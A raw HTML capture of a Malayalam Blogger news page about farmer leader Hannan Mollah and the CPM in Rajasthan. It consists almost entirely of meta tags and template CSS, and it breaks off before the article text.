

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html
body_size: 46474
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.malayaali.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.malayaali.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - RSS" href="https://www.malayaali.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.blogger.com/feeds/7566118641788525569/posts/default" />

<link rel="alternate" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.malayaali.com/feeds/2553061629792102682/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg' rel='image_src'/>
<meta content='http://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' property='og:url'/>
<meta content='‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം ' property='og:title'/>
<meta content='     രാജസ്ഥാനിൽ 2008 തെരഞ്ഞെടുപ്പിൽ മൂന്ന് സിപിഎം സ്ഥാനാർ‌ത്ഥികളുടെ വിജയത്തിന് അടിത്തറയൊരുക്കിയത് ഹന്നൻ മൊല്ലയുടെ പ്രവർത്തനങ്ങളാണ്.         ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/w1200-h630-p-k-no-nu/Rajasthan.jpg' property='og:image'/>
<title>
&#8216;ന&#3391;ശ&#3405;ശബ&#3405;ദന&#3390;യ പ&#3403;ര&#3390;ള&#3391;&#8217;: ര&#3390;ജസ&#3405;ഥ&#3390;ന&#3391;ല&#3398; സ&#3391;പ&#3391;എ&#3330; മ&#3393;ന&#3405;ന&#3399;റ&#3405;റത&#3405;ത&#3391;ന&#3393; പ&#3391;ന&#3405;ന&#3391;ല&#3398; കർഷക ന&#3399;ത&#3390;വ&#3405; ഹന&#3405;നൻ മ&#3402;ല&#3405;ലയ&#3398; അട&#3393;ത&#3405;തറ&#3391;യ&#3390;&#3330;  - മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം ' property='og:title'/>
<meta content='http://www.malayaali.com/2018/12/Hannan-Molla-Rajasthan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg' property='og:image'/>
<meta content='മലയാളി ഡോട്ട് കോം' property='og:site_name'/>
<meta content='https://www.malayaali.com/' name='twitter:domain'/>
<meta content='‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidVgIsWqSKY6A7YdZkD2Xf2IFqQRee-L1F9L2cbh_XY6qbLYHWFzm7_KFgr_dK8LV0GlaT1Yn-30Dt75Fk6Cs_OHV0q9650QR-VvnGQK-lJGjvppm6kjGccX_5wE2951c9ta3mdbV173o/s400/Rajasthan.jpg' name='twitter:image'/>
<meta content='‘നിശ്ശബ്ദനായ പോരാളി’: രാജസ്ഥാനിലെ സിപിഎം മുന്നേറ്റത്തിനു പിന്നിലെ കർഷക നേതാവ് ഹന്നൻ മൊല്ലയെ അടുത്തറിയാം ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Faster
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e7eaeb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
<Variable name="footercolor" description="Footer Background Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'PT Sans Narrow', sans-serif;font-weight:400;color:#151515}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:'Source Sans Pro', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#e7eaeb url() repeat fixed top left}#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff}.row{width:1080px}#content-wrapper{margin:0 auto;padding:0;overflow:hidden}#main-wrapper{float:left;width:70%;max-width:770px;box-sizing:border-box;border-right:1px solid rgba(0,0,0,0.12)}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:right;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'PT Sans Narrow', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#374760}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home{background:#54a8d0}#menu ul > li.hub-home a:before{content:"\f015";font-family:Fontawesome;text-align:center;margin-right:5px}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover{background-color:#54a8d0}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.sidebar .widget,.mini-sidebar .widget{position:relative;clear:both;border-bottom:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;background:#f0f0f0;border-bottom:1px solid #e1e1e1;padding:10px 20px;letter-spacing:0.8px}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border-bottom:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{background:#fff}.item .post-header,.static_page .post-header{background:#fff}.index .post,.archive .post{margin:0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:22px;font-weight:700;letter-spacing:0.8px}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#54a8d0}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:200px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:150px;display:block;box-sizing:border-box;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:1;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.index .block-image .post-labels,.archive .block-image .post-labels{position:absolute;top:0;left:0;padding:3px 6px;background:#54a8d0;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;z-index:9;opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image .post-labels a,.archive .block-image .post-labels a,.block-image .meta-com a{color:#fff}.block-image .meta-com{position:absolute;top:0;left:0;padding:3px 6px;background:#f66b5d;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;visibility:hidden;opacity:0;z-index:9;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.block-image .meta-com i,.block-image .post-labels i{margin-right:2px}.block-image:hover .meta-com{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image:hover .post-labels,.archive .block-image:hover .post-labels{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#a1a1a1;font-weight:600}#meta-post a:hover,#meta-post abbr:hover{color:#54a8d0}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px;position:relative;margin:0 auto;box-sizing:border-box}.second-meta{padding:0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:16px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;text-decoration:none;float:left;text-transform:uppercase}.index #blog-pager-newer-link a:before,.archive #blog-pager-newer-link a:before{display:inline-block;content:"\f137";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-right:10px}.index #blog-pager-older-link a:after,.archive #blog-pager-older-link a:after{display:inline-block;content:"\f138";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-left:10px}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:0 0 10px;padding:10px;border:1px solid rgba(0,0,0,0.12);border-width:1px 0;background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:'PT Sans Narrow', sans-serif}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);border-left:0;border-right:0;background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin-right:10px;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:left;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a.read-art{margin-left:0}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;background:#FFF}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#374760;font-size:16px;padding-left:10px;margin-left:10px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left;float:left;clear:both;display:inline-block}.comments h4:before{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #374760;border-right:20px solid transparent;width:0;height:0;line-height:0}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#54a8d0;color:#fff;padding:12px 20px;margin-left:10px}.comments .comments-content{font-size:13px;clear:both}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:2px}.comments .avatar-image-container img{border-radius:2px}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'PT Sans Narrow', sans-serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content 